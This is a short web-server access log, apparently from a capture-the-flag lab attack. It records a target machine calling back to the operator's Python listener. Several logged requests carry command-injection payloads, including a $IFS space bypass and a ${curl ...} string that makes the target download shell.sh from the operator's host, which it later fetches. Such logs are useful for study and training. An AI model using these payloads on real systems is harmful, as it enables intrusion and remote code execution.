 # python3 -m http.server 9797
Serving HTTP on 0.0.0.0 port 9797 (http://0.0.0.0:9797/) ...
10.10.11.189 - - [30/Dec/2022 10:58:03] "GET /aaa.html? HTTP/1.1" 200 -
10.10.11.189 - - [30/Dec/2022 10:58:33] code 404, message File not found
10.10.11.189 - - [30/Dec/2022 10:58:33] "GET /shell.sh$IFS-o$IFSshell.sh HTTP/1.1" 404 -
10.10.11.189 - - [30/Dec/2022 10:58:34] "GET /aaa.html?%3C!DOCTYPE%20HTML%20PUBLIC%20%22-//W3C//DTD%20HTML%204.
01//EN%22%0A%20%20%20%20%20%20%20%20%22http://www.w3.org/TR/html4/strict.dtd%22%3E%0A%3Chtml%3E%0A%20%20%20%20%
3Chead%3E%0A%20%20%20%20%20%20%20%20%3Cmeta%20http-equiv=%22Content-Type%22%20content=%22text/html;charset=utf-
8%22%3E%0A%20%20%20%20%20%20%20%20%3Ctitle%3EError%20response%3C/title%3E%0A%20%20%20%20%3C/head%3E%0A%20%20%20
%20%3Cbody%3E%0A%20%20%20%20%20%20%20%20%3Ch1%3EError%20response%3C/h1%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EErro
r%20code:%20404%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EMessage:%20File%20not%20found.%3C/p%3E%0A%20%20%20%20%
20%20%20%20%3Cp%3EError%20code%20explanation:%20HTTPStatus.NOT_FOUND%20-%20Nothing%20matches%20the%20given%20UR
I.%3C/p%3E%0A%20%20%20%20%3C/body%3E%0A%3C/html%3E HTTP/1.1" 200 -
10.10.11.189 - - [30/Dec/2022 10:58:39] "GET /aaa.html? HTTP/1.1" 200 -
10.10.11.189 - - [30/Dec/2022 10:59:05] "GET /aaa.html?$%7Bcurl%20%09%0A'http://10.10.16.26:9797/shell.sh%20%09
%0A-o.sh'%7D HTTP/1.1" 200 -
10.10.11.189 - - [30/Dec/2022 10:59:15] "GET /aaa.html? HTTP/1.1" 200 -
10.10.11.189 - - [30/Dec/2022 11:02:43] "GET /aaa.html? HTTP/1.1" 200 -
10.10.11.189 - - [31/Dec/2022 02:35:22] "GET / HTTP/1.1" 200 -
10.10.16.26 - - [31/Dec/2022 02:36:12] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.189 - - [31/Dec/2022 02:36:26] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.189 - - [31/Dec/2022 02:56:43] "GET /aaa.html HTTP/1.1" 200 -